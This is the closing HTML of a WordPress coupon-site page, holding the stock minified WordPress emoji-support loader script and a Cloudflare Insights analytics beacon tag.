?><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dswprintablecouponsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dswprintablecouponsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80e948ca39b54e6a9b8deb8280cf7390","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
